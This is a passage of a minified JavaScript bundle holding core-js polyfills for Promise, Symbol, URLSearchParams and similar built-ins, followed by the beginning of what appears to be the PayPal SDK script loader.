n=r(6518),o=r(7751),i=r(8745),a=r(9565),c=r(9504),s=r(9039),u=r(4901),l=r(757),f=r(7680),p=r(6933),h=r(4495),d=String,y=o("JSON","stringify"),v=c(/./.exec),g=c("".charAt),b=c("".charCodeAt),m=c("".replace),w=c(1..toString),x=/[\uD800-\uDFFF]/g,S=/^[\uD800-\uDBFF]$/,_=/^[\uDC00-\uDFFF]$/,O=!h||s((function(){var t=o("Symbol")("stringify detection");return"[null]"!==y([t])||"{}"!==y({a:t})||"{}"!==y(Object(t))})),j=s((function(){return'"\\udf06\\ud834"'!==y("\udf06\ud834")||'"\\udead"'!==y("\udead")})),E=function(t,e){var r=f(arguments),n=p(e);if(u(n)||void 0!==t&&!l(t))return r[1]=function(t,e){if(u(n)&&(e=a(n,this,d(t),e)),!l(e))return e},i(y,null,r)},P=function(t,e,r){var n=g(r,e-1),o=g(r,e+1);return v(S,t)&&!v(_,o)||v(_,t)&&!v(S,n)?"\\u"+w(b(t,0),16):t};y&&n({target:"JSON",stat:!0,arity:3,forced:O||j},{stringify:function(t,e,r){var n=f(arguments),o=i(O?E:y,null,n);return j&&"string"==typeof o?m(o,x,P):o}})},4731:(t,e,r)=>{var n=r(4576);r(687)(n.JSON,"JSON",!0)},479:(t,e,r)=>{r(687)(Math,"Math",!0)},2892:(t,e,r)=>{var n=r(6518),o=r(6395),i=r(3724),a=r(4576),c=r(9167),s=r(9504),u=r(2796),l=r(9297),f=r(3167),p=r(1625),h=r(757),d=r(2777),y=r(9039),v=r(8480).f,g=r(7347).f,b=r(4913).f,m=r(1240),w=r(3802).trim,x="Number",S=a[x],_=c[x],O=S.prototype,j=a.TypeError,E=s("".slice),P=s("".charCodeAt),k=u(x,!S(" 0o1")||!S("0b1")||S("+0x1")),C=function(t){var e,r=arguments.length<1?0:S(function(t){var e=d(t,"number");return"bigint"==typeof e?e:function(t){var e,r,n,o,i,a,c,s,u=d(t,"number");if(h(u))throw new j("Cannot convert a Symbol value to a number");if("string"==typeof u&&u.length>2)if(u=w(u),43===(e=P(u,0))||45===e){if(88===(r=P(u,2))||120===r)return NaN}else if(48===e){switch(P(u,1)){case 66:case 98:n=2,o=49;break;case 79:case 111:n=8,o=55;break;default:return+u}for(a=(i=E(u,2)).length,c=0;c<a;c++)if((s=P(i,c))<48||s>o)return NaN;return parseInt(i,n)}return+u}(e)}(t));return p(O,e=this)&&y((function(){m(e)}))?f(Object(r),this,C):r};C.prototype=O,k&&!o&&(O.constructor=C),n({global:!0,constructor:!0,wrap:!0,forced:k},{Number:C});var A=function(t,e){for(var r,n=i?v(e):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,isFinite,isInteger,isNaN,isSafeInteger,parseFloat,parseInt,fromString,range".split(","),o=0;n.length>o;o++)l(e,r=n[o])&&!l(t,r)&&b(t,r,g(e,r))};o&&_&&A(c[x],_),(k||o)&&A(c[x],S)},9085:(t,e,r)=>{var n=r(6518),o=r(4213);n({target:"Object",stat:!0,arity:2,forced:Object.assign!==o},{assign:o})},3921:(t,e,r)=>{var n=r(6518),o=r(2652),i=r(2278);n({target:"Object",stat:!0},{fromEntries:function(t){var e={};return o(t,(function(t,r){i(e,t,r)}),{AS_ENTRIES:!0}),e}})},3851:(t,e,r)=>{var n=r(6518),o=r(9039),i=r(5397),a=r(7347).f,c=r(3724);n({target:"Object",stat:!0,forced:!c||o((function(){a(1)})),sham:!c},{getOwnPropertyDescriptor:function(t,e){return a(i(t),e)}})},1278:(t,e,r)=>{var n=r(6518),o=r(3724),i=r(5031),a=r(5397),c=r(7347),s=r(2278);n({target:"Object",stat:!0,sham:!o},{getOwnPropertyDescriptors:function(t){for(var e,r,n=a(t),o=c.f,u=i(n),l={},f=0;u.length>f;)void 0!==(r=o(n,e=u[f++]))&&s(l,e,r);return l}})},9773:(t,e,r)=>{var n=r(6518),o=r(4495),i=r(9039),a=r(3717),c=r(8981);n({target:"Object",stat:!0,forced:!o||i((function(){a.f(1)}))},{getOwnPropertySymbols:function(t){var e=a.f;return e?e(c(t)):[]}})},875:(t,e,r)=>{var n=r(6518),o=r(9039),i=r(8981),a=r(2787),c=r(2211);n({target:"Object",stat:!0,forced:o((function(){a(1)})),sham:!c},{getPrototypeOf:function(t){return a(i(t))}})},9432:(t,e,r)=>{var n=r(6518),o=r(8981),i=r(1072);n({target:"Object",stat:!0,forced:r(9039)((function(){i(1)}))},{keys:function(t){return i(o(t))}})},287:(t,e,r)=>{r(6518)({target:"Object",stat:!0},{setPrototypeOf:r(2967)})},6099:(t,e,r)=>{var n=r(2140),o=r(6840),i=r(3179);n||o(Object.prototype,"toString",i,{unsafe:!0})},8940:(t,e,r)=>{var n=r(6518),o=r(2703);n({global:!0,forced:parseInt!==o},{parseInt:o})},6499:(t,e,r)=>{var n=r(6518),o=r(9565),i=r(9306),a=r(6043),c=r(1103),s=r(2652);n({target:"Promise",stat:!0,forced:r(537)},{all:function(t){var e=this,r=a.f(e),n=r.resolve,u=r.reject,l=c((function(){var r=i(e.resolve),a=[],c=0,l=1;s(t,(function(t){var i=c++,s=!1;l++,o(r,e,t).then((function(t){s||(s=!0,a[i]=t,--l||n(a))}),u)})),--l||n(a)}));return l.error&&u(l.value),r.promise}})},2003:(t,e,r)=>{var n=r(6518),o=r(6395),i=r(916).CONSTRUCTOR,a=r(550),c=r(7751),s=r(4901),u=r(6840),l=a&&a.prototype;if(n({target:"Promise",proto:!0,forced:i,real:!0},{catch:function(t){return this.then(void 0,t)}}),!o&&s(a)){var f=c("Promise").prototype.catch;l.catch!==f&&u(l,"catch",f,{unsafe:!0})}},436:(t,e,r)=>{var n,o,i,a=r(6518),c=r(6395),s=r(8574),u=r(4576),l=r(9565),f=r(6840),p=r(2967),h=r(687),d=r(7633),y=r(9306),v=r(4901),g=r(34),b=r(679),m=r(2293),w=r(9225).set,x=r(1955),S=r(3138),_=r(1103),O=r(8265),j=r(1181),E=r(550),P=r(916),k=r(6043),C="Promise",A=P.CONSTRUCTOR,I=P.REJECTION_EVENT,T=P.SUBCLASSING,R=j.getterFor(C),L=j.set,M=E&&E.prototype,N=E,B=M,F=u.TypeError,D=u.document,q=u.process,H=k.f,U=H,G=!!(D&&D.createEvent&&u.dispatchEvent),z="unhandledrejection",W=function(t){var e;return!(!g(t)||!v(e=t.then))&&e},V=function(t,e){var r,n,o,i=e.value,a=1===e.state,c=a?t.ok:t.fail,s=t.resolve,u=t.reject,f=t.domain;try{c?(a||(2===e.rejection&&Y(e),e.rejection=1),!0===c?r=i:(f&&f.enter(),r=c(i),f&&(f.exit(),o=!0)),r===t.promise?u(new F("Promise-chain cycle")):(n=W(r))?l(n,r,s,u):s(r)):u(i)}catch(t){f&&!o&&f.exit(),u(t)}},Q=function(t,e){t.notified||(t.notified=!0,x((function(){for(var r,n=t.reactions;r=n.get();)V(r,t);t.notified=!1,e&&!t.rejection&&J(t)})))},$=function(t,e,r){var n,o;G?((n=D.createEvent("Event")).promise=e,n.reason=r,n.initEvent(t,!1,!0),u.dispatchEvent(n)):n={promise:e,reason:r},!I&&(o=u["on"+t])?o(n):t===z&&S("Unhandled promise rejection",r)},J=function(t){l(w,u,(function(){var e,r=t.facade,n=t.value;if(K(t)&&(e=_((function(){s?q.emit("unhandledRejection",n,r):$(z,r,n)})),t.rejection=s||K(t)?2:1,e.error))throw e.value}))},K=function(t){return 1!==t.rejection&&!t.parent},Y=function(t){l(w,u,(function(){var e=t.facade;s?q.emit("rejectionHandled",e):$("rejectionhandled",e,t.value)}))},X=function(t,e,r){return function(n){t(e,n,r)}},Z=function(t,e,r){t.done||(t.done=!0,r&&(t=r),t.value=e,t.state=2,Q(t,!0))},tt=function(t,e,r){if(!t.done){t.done=!0,r&&(t=r);try{if(t.facade===e)throw new F("Promise can't be resolved itself");var n=W(e);n?x((function(){var r={done:!1};try{l(n,e,X(tt,r,t),X(Z,r,t))}catch(e){Z(r,e,t)}})):(t.value=e,t.state=1,Q(t,!1))}catch(e){Z({done:!1},e,t)}}};if(A&&(B=(N=function(t){b(this,B),y(t),l(n,this);var e=R(this);try{t(X(tt,e),X(Z,e))}catch(t){Z(e,t)}}).prototype,(n=function(t){L(this,{type:C,done:!1,notified:!1,parent:!1,reactions:new O,rejection:!1,state:0,value:null})}).prototype=f(B,"then",(function(t,e){var r=R(this),n=H(m(this,N));return r.parent=!0,n.ok=!v(t)||t,n.fail=v(e)&&e,n.domain=s?q.domain:void 0,0===r.state?r.reactions.add(n):x((function(){V(n,r)})),n.promise})),o=function(){var t=new n,e=R(t);this.promise=t,this.resolve=X(tt,e),this.reject=X(Z,e)},k.f=H=function(t){return t===N||void 0===t?new o(t):U(t)},!c&&v(E)&&M!==Object.prototype)){i=M.then,T||f(M,"then",(function(t,e){var r=this;return new N((function(t,e){l(i,r,t,e)})).then(t,e)}),{unsafe:!0});try{delete M.constructor}catch(t){}p&&p(M,B)}a({global:!0,constructor:!0,wrap:!0,forced:A},{Promise:N}),h(N,C,!1,!0),d(C)},3362:(t,e,r)=>{r(436),r(6499),r(2003),r(7743),r(1481),r(280)},7743:(t,e,r)=>{var n=r(6518),o=r(9565),i=r(9306),a=r(6043),c=r(1103),s=r(2652);n({target:"Promise",stat:!0,forced:r(537)},{race:function(t){var e=this,r=a.f(e),n=r.reject,u=c((function(){var a=i(e.resolve);s(t,(function(t){o(a,e,t).then(r.resolve,n)}))}));return u.error&&n(u.value),r.promise}})},1481:(t,e,r)=>{var n=r(6518),o=r(6043);n({target:"Promise",stat:!0,forced:r(916).CONSTRUCTOR},{reject:function(t){var e=o.f(this);return(0,e.reject)(t),e.promise}})},280:(t,e,r)=>{var n=r(6518),o=r(7751),i=r(6395),a=r(550),c=r(916).CONSTRUCTOR,s=r(3438),u=o("Promise"),l=i&&!c;n({target:"Promise",stat:!0,forced:i||c},{resolve:function(t){return s(l&&this===u?a:this,t)}})},825:(t,e,r)=>{var n=r(6518),o=r(7751),i=r(8745),a=r(566),c=r(5548),s=r(8551),u=r(34),l=r(2360),f=r(9039),p=o("Reflect","construct"),h=Object.prototype,d=[].push,y=f((function(){function t(){}return!(p((function(){}),[],t)instanceof t)})),v=!f((function(){p((function(){}))})),g=y||v;n({target:"Reflect",stat:!0,forced:g,sham:g},{construct:function(t,e){c(t),s(e);var r=arguments.length<3?t:c(arguments[2]);if(v&&!y)return p(t,e,r);if(t===r){switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3])}var n=[null];return i(d,n,e),new(i(a,t,n))}var o=r.prototype,f=l(u(o)?o:h),g=i(t,f,e);return u(g)?g:f}})},888:(t,e,r)=>{var n=r(6518),o=r(9565),i=r(34),a=r(8551),c=r(6575),s=r(7347),u=r(2787);n({target:"Reflect",stat:!0},{get:function t(e,r){var n,l,f=arguments.length<3?e:arguments[2];return a(e)===f?e[r]:(n=s.f(e,r))?c(n)?n.value:void 0===n.get?void 0:o(n.get,f):i(l=u(e))?t(l,r,f):void 0}})},5472:(t,e,r)=>{var n=r(6518),o=r(4576),i=r(687);n({global:!0},{Reflect:{}}),i(o.Reflect,"Reflect",!0)},7495:(t,e,r)=>{var n=r(6518),o=r(7323);n({target:"RegExp",proto:!0,forced:/./.exec!==o},{exec:o})},906:(t,e,r)=>{r(7495);var n,o,i=r(6518),a=r(9565),c=r(4901),s=r(8551),u=r(655),l=(n=!1,(o=/[ac]/).exec=function(){return n=!0,/./.exec.apply(this,arguments)},!0===o.test("abc")&&n),f=/./.test;i({target:"RegExp",proto:!0,forced:!l},{test:function(t){var e=s(this),r=u(t),n=e.exec;if(!c(n))return a(f,e,r);var o=a(n,e,r);return null!==o&&(s(o),!0)}})},8781:(t,e,r)=>{var n=r(350).PROPER,o=r(6840),i=r(8551),a=r(655),c=r(9039),s=r(1034),u="toString",l=RegExp.prototype,f=l[u],p=c((function(){return"/a/b"!==f.call({source:"a",flags:"b"})})),h=n&&f.name!==u;(p||h)&&o(l,u,(function(){var t=i(this);return"/"+a(t.source)+"/"+a(s(t))}),{unsafe:!0})},7337:(t,e,r)=>{var n=r(6518),o=r(9504),i=r(5610),a=RangeError,c=String.fromCharCode,s=String.fromCodePoint,u=o([].join);n({target:"String",stat:!0,arity:1,forced:!!s&&1!==s.length},{fromCodePoint:function(t){for(var e,r=[],n=arguments.length,o=0;n>o;){if(e=+arguments[o++],i(e,1114111)!==e)throw new a(e+" is not a valid code point");r[o]=e<65536?c(e):c(55296+((e-=65536)>>10),e%1024+56320)}return u(r,"")}})},7764:(t,e,r)=>{var n=r(8183).charAt,o=r(655),i=r(1181),a=r(1088),c=r(2529),s="String Iterator",u=i.set,l=i.getterFor(s);a(String,"String",(function(t){u(this,{type:s,string:o(t),index:0})}),(function(){var t,e=l(this),r=e.string,o=e.index;return o>=r.length?c(void 0,!0):(t=n(r,o),e.index+=t.length,c(t,!1))}))},6412:(t,e,r)=>{r(511)("asyncIterator")},6761:(t,e,r)=>{var n=r(6518),o=r(4576),i=r(9565),a=r(9504),c=r(6395),s=r(3724),u=r(4495),l=r(9039),f=r(9297),p=r(1625),h=r(8551),d=r(5397),y=r(6969),v=r(655),g=r(6980),b=r(2360),m=r(1072),w=r(8480),x=r(298),S=r(3717),_=r(7347),O=r(4913),j=r(6801),E=r(8773),P=r(6840),k=r(2106),C=r(5745),A=r(6119),I=r(421),T=r(3392),R=r(8227),L=r(1951),M=r(511),N=r(8242),B=r(687),F=r(1181),D=r(9213).forEach,q=A("hidden"),H="Symbol",U="prototype",G=F.set,z=F.getterFor(H),W=Object[U],V=o.Symbol,Q=V&&V[U],$=o.RangeError,J=o.TypeError,K=o.QObject,Y=_.f,X=O.f,Z=x.f,tt=E.f,et=a([].push),rt=C("symbols"),nt=C("op-symbols"),ot=C("wks"),it=!K||!K[U]||!K[U].findChild,at=function(t,e,r){var n=Y(W,e);n&&delete W[e],X(t,e,r),n&&t!==W&&X(W,e,n)},ct=s&&l((function(){return 7!==b(X({},"a",{get:function(){return X(this,"a",{value:7}).a}})).a}))?at:X,st=function(t,e){var r=rt[t]=b(Q);return G(r,{type:H,tag:t,description:e}),s||(r.description=e),r},ut=function(t,e,r){t===W&&ut(nt,e,r),h(t);var n=y(e);return h(r),f(rt,n)?(r.enumerable?(f(t,q)&&t[q][n]&&(t[q][n]=!1),r=b(r,{enumerable:g(0,!1)})):(f(t,q)||X(t,q,g(1,b(null))),t[q][n]=!0),ct(t,n,r)):X(t,n,r)},lt=function(t,e){h(t);var r=d(e),n=m(r).concat(dt(r));return D(n,(function(e){s&&!i(ft,r,e)||ut(t,e,r[e])})),t},ft=function(t){var e=y(t),r=i(tt,this,e);return!(this===W&&f(rt,e)&&!f(nt,e))&&(!(r||!f(this,e)||!f(rt,e)||f(this,q)&&this[q][e])||r)},pt=function(t,e){var r=d(t),n=y(e);if(r!==W||!f(rt,n)||f(nt,n)){var o=Y(r,n);return!o||!f(rt,n)||f(r,q)&&r[q][n]||(o.enumerable=!0),o}},ht=function(t){var e=Z(d(t)),r=[];return D(e,(function(t){f(rt,t)||f(I,t)||et(r,t)})),r},dt=function(t){var e=t===W,r=Z(e?nt:d(t)),n=[];return D(r,(function(t){!f(rt,t)||e&&!f(W,t)||et(n,rt[t])})),n};u||(P(Q=(V=function(){if(p(Q,this))throw new J("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?v(arguments[0]):void 0,e=T(t),r=function(t){var n=void 0===this?o:this;n===W&&i(r,nt,t),f(n,q)&&f(n[q],e)&&(n[q][e]=!1);var a=g(1,t);try{ct(n,e,a)}catch(t){if(!(t instanceof $))throw t;at(n,e,a)}};return s&&it&&ct(W,e,{configurable:!0,set:r}),st(e,t)})[U],"toString",(function(){return z(this).tag})),P(V,"withoutSetter",(function(t){return st(T(t),t)})),E.f=ft,O.f=ut,j.f=lt,_.f=pt,w.f=x.f=ht,S.f=dt,L.f=function(t){return st(R(t),t)},s&&(k(Q,"description",{configurable:!0,get:function(){return z(this).description}}),c||P(W,"propertyIsEnumerable",ft,{unsafe:!0}))),n({global:!0,constructor:!0,wrap:!0,forced:!u,sham:!u},{Symbol:V}),D(m(ot),(function(t){M(t)})),n({target:H,stat:!0,forced:!u},{useSetter:function(){it=!0},useSimple:function(){it=!1}}),n({target:"Object",stat:!0,forced:!u,sham:!s},{create:function(t,e){return void 0===e?b(t):lt(b(t),e)},defineProperty:ut,defineProperties:lt,getOwnPropertyDescriptor:pt}),n({target:"Object",stat:!0,forced:!u},{getOwnPropertyNames:ht}),N(),B(V,H),I[q]=!0},9463:(t,e,r)=>{var n=r(6518),o=r(3724),i=r(4576),a=r(9504),c=r(9297),s=r(4901),u=r(1625),l=r(655),f=r(2106),p=r(7740),h=i.Symbol,d=h&&h.prototype;if(o&&s(h)&&(!("description"in d)||void 0!==h().description)){var y={},v=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:l(arguments[0]),e=u(d,this)?new h(t):void 0===t?h():h(t);return""===t&&(y[e]=!0),e};p(v,h),v.prototype=d,d.constructor=v;var g="Symbol(description detection)"===String(h("description detection")),b=a(d.valueOf),m=a(d.toString),w=/^Symbol\((.*)\)[^)]+$/,x=a("".replace),S=a("".slice);f(d,"description",{configurable:!0,get:function(){var t=b(this);if(c(y,t))return"";var e=m(t),r=g?S(e,7,-1):x(e,w,"$1");return""===r?void 0:r}}),n({global:!0,constructor:!0,forced:!0},{Symbol:v})}},1510:(t,e,r)=>{var n=r(6518),o=r(7751),i=r(9297),a=r(655),c=r(5745),s=r(1296),u=c("string-to-symbol-registry"),l=c("symbol-to-string-registry");n({target:"Symbol",stat:!0,forced:!s},{for:function(t){var e=a(t);if(i(u,e))return u[e];var r=o("Symbol")(e);return u[e]=r,l[r]=e,r}})},2259:(t,e,r)=>{r(511)("iterator")},2675:(t,e,r)=>{r(6761),r(1510),r(7812),r(3110),r(9773)},7812:(t,e,r)=>{var n=r(6518),o=r(9297),i=r(757),a=r(6823),c=r(5745),s=r(1296),u=c("symbol-to-string-registry");n({target:"Symbol",stat:!0,forced:!s},{keyFor:function(t){if(!i(t))throw new TypeError(a(t)+" is not a symbol");if(o(u,t))return u[t]}})},5700:(t,e,r)=>{var n=r(511),o=r(8242);n("toPrimitive"),o()},8125:(t,e,r)=>{var n=r(7751),o=r(511),i=r(687);o("toStringTag"),i(n("Symbol"),"Symbol")},5746:(t,e,r)=>{var n,o=r(2744),i=r(4576),a=r(9504),c=r(6279),s=r(3451),u=r(6468),l=r(4006),f=r(34),p=r(1181).enforce,h=r(9039),d=r(8622),y=Object,v=Array.isArray,g=y.isExtensible,b=y.isFrozen,m=y.isSealed,w=y.freeze,x=y.seal,S=!i.ActiveXObject&&"ActiveXObject"in i,_=function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}},O=u("WeakMap",_,l),j=O.prototype,E=a(j.set);if(d)if(S){n=l.getConstructor(_,"WeakMap",!0),s.enable();var P=a(j.delete),k=a(j.has),C=a(j.get);c(j,{delete:function(t){if(f(t)&&!g(t)){var e=p(this);return e.frozen||(e.frozen=new n),P(this,t)||e.frozen.delete(t)}return P(this,t)},has:function(t){if(f(t)&&!g(t)){var e=p(this);return e.frozen||(e.frozen=new n),k(this,t)||e.frozen.has(t)}return k(this,t)},get:function(t){if(f(t)&&!g(t)){var e=p(this);return e.frozen||(e.frozen=new n),k(this,t)?C(this,t):e.frozen.get(t)}return C(this,t)},set:function(t,e){if(f(t)&&!g(t)){var r=p(this);r.frozen||(r.frozen=new n),k(this,t)?E(this,t,e):r.frozen.set(t,e)}else E(this,t,e);return this}})}else o&&h((function(){var t=w([]);return E(new O,t,1),!b(t)}))&&c(j,{set:function(t,e){var r;return v(t)&&(b(t)?r=w:m(t)&&(r=x)),E(this,t,e),r&&r(t),this}})},3772:(t,e,r)=>{r(5746)},5240:(t,e,r)=>{r(6468)("WeakSet",(function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}}),r(4006))},958:(t,e,r)=>{r(5240)},8992:(t,e,r)=>{r(8111)},4520:(t,e,r)=>{r(2489)},3949:(t,e,r)=>{r(7588)},3500:(t,e,r)=>{var n=r(4576),o=r(7400),i=r(9296),a=r(235),c=r(6699),s=function(t){if(t&&t.forEach!==a)try{c(t,"forEach",a)}catch(e){t.forEach=a}};for(var u in o)o[u]&&s(n[u]&&n[u].prototype);s(i)},2953:(t,e,r)=>{var n=r(4576),o=r(7400),i=r(9296),a=r(3792),c=r(6699),s=r(687),u=r(8227)("iterator"),l=a.values,f=function(t,e){if(t){if(t[u]!==l)try{c(t,u,l)}catch(e){t[u]=l}if(s(t,e,!0),o[e])for(var r in a)if(t[r]!==a[r])try{c(t,r,a[r])}catch(e){t[r]=a[r]}}};for(var p in o)f(n[p]&&n[p].prototype,p);f(i,"DOMTokenList")},8406:(t,e,r)=>{r(3792),r(7337);var n=r(6518),o=r(4576),i=r(3389),a=r(7751),c=r(9565),s=r(9504),u=r(3724),l=r(7416),f=r(6840),p=r(2106),h=r(6279),d=r(687),y=r(3994),v=r(1181),g=r(679),b=r(4901),m=r(9297),w=r(6080),x=r(6955),S=r(8551),_=r(34),O=r(655),j=r(2360),E=r(6980),P=r(81),k=r(851),C=r(2529),A=r(2812),I=r(8227),T=r(4488),R=I("iterator"),L="URLSearchParams",M=L+"Iterator",N=v.set,B=v.getterFor(L),F=v.getterFor(M),D=i("fetch"),q=i("Request"),H=i("Headers"),U=q&&q.prototype,G=H&&H.prototype,z=o.TypeError,W=o.encodeURIComponent,V=String.fromCharCode,Q=a("String","fromCodePoint"),$=parseInt,J=s("".charAt),K=s([].join),Y=s([].push),X=s("".replace),Z=s([].shift),tt=s([].splice),et=s("".split),rt=s("".slice),nt=s(/./.exec),ot=/\+/g,it=/^[0-9a-f]+$/i,at=function(t,e){var r=rt(t,e,e+2);return nt(it,r)?$(r,16):NaN},ct=function(t){for(var e=0,r=128;r>0&&t&r;r>>=1)e++;return e},st=function(t){var e=null;switch(t.length){case 1:e=t[0];break;case 2:e=(31&t[0])<<6|63&t[1];break;case 3:e=(15&t[0])<<12|(63&t[1])<<6|63&t[2];break;case 4:e=(7&t[0])<<18|(63&t[1])<<12|(63&t[2])<<6|63&t[3]}return e>1114111?null:e},ut=function(t){for(var e=(t=X(t,ot," ")).length,r="",n=0;n<e;){var o=J(t,n);if("%"===o){if("%"===J(t,n+1)||n+3>e){r+="%",n++;continue}var i=at(t,n+1);if(i!=i){r+=o,n++;continue}n+=2;var a=ct(i);if(0===a)o=V(i);else{if(1===a||a>4){r+="�",n++;continue}for(var c=[i],s=1;s<a&&!(3+ ++n>e||"%"!==J(t,n));){var u=at(t,n+1);if(u!=u){n+=3;break}if(u>191||u<128)break;Y(c,u),n+=2,s++}if(c.length!==a){r+="�";continue}var l=st(c);null===l?r+="�":o=Q(l)}}r+=o,n++}return r},lt=/[!'()~]|%20/g,ft={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},pt=function(t){return ft[t]},ht=function(t){return X(W(t),lt,pt)},dt=y((function(t,e){N(this,{type:M,target:B(t).entries,index:0,kind:e})}),L,(function(){var t=F(this),e=t.target,r=t.index++;if(!e||r>=e.length)return t.target=null,C(void 0,!0);var n=e[r];switch(t.kind){case"keys":return C(n.key,!1);case"values":return C(n.value,!1)}return C([n.key,n.value],!1)}),!0),yt=function(t){this.entries=[],this.url=null,void 0!==t&&(_(t)?this.parseObject(t):this.parseQuery("string"==typeof t?"?"===J(t,0)?rt(t,1):t:O(t)))};yt.prototype={type:L,bindURL:function(t){this.url=t,this.update()},parseObject:function(t){var e,r,n,o,i,a,s,u=this.entries,l=k(t);if(l)for(r=(e=P(t,l)).next;!(n=c(r,e)).done;){if(i=(o=P(S(n.value))).next,(a=c(i,o)).done||(s=c(i,o)).done||!c(i,o).done)throw new z("Expected sequence with length 2");Y(u,{key:O(a.value),value:O(s.value)})}else for(var f in t)m(t,f)&&Y(u,{key:f,value:O(t[f])})},parseQuery:function(t){if(t)for(var e,r,n=this.entries,o=et(t,"&"),i=0;i<o.length;)(e=o[i++]).length&&(r=et(e,"="),Y(n,{key:ut(Z(r)),value:ut(K(r,"="))}))},serialize:function(){for(var t,e=this.entries,r=[],n=0;n<e.length;)t=e[n++],Y(r,ht(t.key)+"="+ht(t.value));return K(r,"&")},update:function(){this.entries.length=0,this.parseQuery(this.url.query)},updateURL:function(){this.url&&this.url.update()}};var vt=function(){g(this,gt);var t=N(this,new yt(arguments.length>0?arguments[0]:void 0));u||(this.size=t.entries.length)},gt=vt.prototype;if(h(gt,{append:function(t,e){var r=B(this);A(arguments.length,2),Y(r.entries,{key:O(t),value:O(e)}),u||this.length++,r.updateURL()},delete:function(t){for(var e=B(this),r=A(arguments.length,1),n=e.entries,o=O(t),i=r<2?void 0:arguments[1],a=void 0===i?i:O(i),c=0;c<n.length;){var s=n[c];if(s.key!==o||void 0!==a&&s.value!==a)c++;else if(tt(n,c,1),void 0!==a)break}u||(this.size=n.length),e.updateURL()},get:function(t){var e=B(this).entries;A(arguments.length,1);for(var r=O(t),n=0;n<e.length;n++)if(e[n].key===r)return e[n].value;return null},getAll:function(t){var e=B(this).entries;A(arguments.length,1);for(var r=O(t),n=[],o=0;o<e.length;o++)e[o].key===r&&Y(n,e[o].value);return n},has:function(t){for(var e=B(this).entries,r=A(arguments.length,1),n=O(t),o=r<2?void 0:arguments[1],i=void 0===o?o:O(o),a=0;a<e.length;){var c=e[a++];if(c.key===n&&(void 0===i||c.value===i))return!0}return!1},set:function(t,e){var r=B(this);A(arguments.length,1);for(var n,o=r.entries,i=!1,a=O(t),c=O(e),s=0;s<o.length;s++)(n=o[s]).key===a&&(i?tt(o,s--,1):(i=!0,n.value=c));i||Y(o,{key:a,value:c}),u||(this.size=o.length),r.updateURL()},sort:function(){var t=B(this);T(t.entries,(function(t,e){return t.key>e.key?1:-1})),t.updateURL()},forEach:function(t){for(var e,r=B(this).entries,n=w(t,arguments.length>1?arguments[1]:void 0),o=0;o<r.length;)n((e=r[o++]).value,e.key,this)},keys:function(){return new dt(this,"keys")},values:function(){return new dt(this,"values")},entries:function(){return new dt(this,"entries")}},{enumerable:!0}),f(gt,R,gt.entries,{name:"entries"}),f(gt,"toString",(function(){return B(this).serialize()}),{enumerable:!0}),u&&p(gt,"size",{get:function(){return B(this).entries.length},configurable:!0,enumerable:!0}),d(vt,L),n({global:!0,constructor:!0,forced:!l},{URLSearchParams:vt}),!l&&b(H)){var bt=s(G.has),mt=s(G.set),wt=function(t){if(_(t)){var e,r=t.body;if(x(r)===L)return e=t.headers?new H(t.headers):new H,bt(e,"content-type")||mt(e,"content-type","application/x-www-form-urlencoded;charset=UTF-8"),j(t,{body:E(0,O(r)),headers:E(0,e)})}return t};if(b(D)&&n({global:!0,enumerable:!0,dontCallGetSet:!0,forced:!0},{fetch:function(t){return D(t,arguments.length>1?wt(arguments[1]):{})}}),b(q)){var xt=function(t){return g(this,U),new q(t,arguments.length>1?wt(arguments[1]):{})};U.constructor=xt,xt.prototype=U,n({global:!0,constructor:!0,dontCallGetSet:!0,forced:!0},{Request:xt})}}t.exports={URLSearchParams:vt,getState:B}},8408:(t,e,r)=>{r(8406)}},e={};function r(n){var o=e[n];if(void 0!==o)return o.exports;var i=e[n]={exports:{}};return t[n].call(i.exports,i,i.exports,r),i.exports}function n(t,e){void 0===e&&(e=Promise),function(t,e){if("object"!=typeof t||null===t)throw new Error("Expected an options object.");if(void 0!==e&&"function"!=typeof e)throw new Error("Expected PromisePonyfill to be a function.")}(t,e);var r=t.url,n=t.attributes;if("string"!=typeof r||0===r.length)throw new Error("Invalid url.");if(void 0!==n&&"object"!=typeof n)throw new Error("Expected attributes to be an object.");return new e((function(t,e){if("undefined"==typeof document)return t();var o,i,a,c;i=(o={url:r,attributes:n,onSuccess:function(){return t()},onError:function(){var t=new Error('The script "'.concat(r,'" failed to load.'));return window.fetch?fetch(r).then((function(r){return 200===r.status&&e(t),r.text()})).then((function(t){var r=function(t){var e=t.split("/* Original Error:")[1];return e?e.replace(/\n/g,"").replace("*/","").trim():t}(t);e(new Error(r))})).catch((function(t){e(t)})):e(t)}}).onSuccess,a=o.onError,c=function(t,e){void 0===e&&(e={});var r=document.createElement("script");return r.src=t,Object.keys(e).forEach((function(t){r.setAttribute(t,e[t]),"data-csp-nonce"===t&&r.setAttribute("nonce",e["data-csp-nonce"])})),r}(o.url,o.attributes),c.onerror=a,c.onload=i,document.head.insertBefore(c,document.head.firstElementChild)}))}function o(t,e){void 0===e&&(e={});var r=document.createElement("script");return r.src=t,Object.keys(e).forEach((function(t){r.setAttribute(t,e[t]),"data-csp-nonce"===t&&r.setAttribute("nonce",e["data-csp-nonce"])})),r}function i(t,e){if(void 0===e&&(e=Promise),c(t,e),"undefined"==typeof document)return e.resolve(null);var r=function(t){var e="https://www.paypal.com/sdk/js";t.sdkBaseUrl&&(e=t.sdkBaseUrl,delete t.sdkBaseUrl);var r,n,o=t,i=Object.keys(o).filter((function(t){return void 0!==o[t]&&null!==o[t]&&""!==o[t]})).reduce((function(t,e){var r,n=o[e].toString();return r=function(t,e){return(e?"-":"")+t.toLowerCase()},"data"===(e=e.replace(/[A-Z]+(?![a-z])|[A-Z]/g,r)).substring(0,4)?t.dataAttributes[e]=n:t.queryParams[e]=n,t}),{queryParams:{},dataAttributes:{}}),a=i.queryParams,c=i.dataAttributes;return 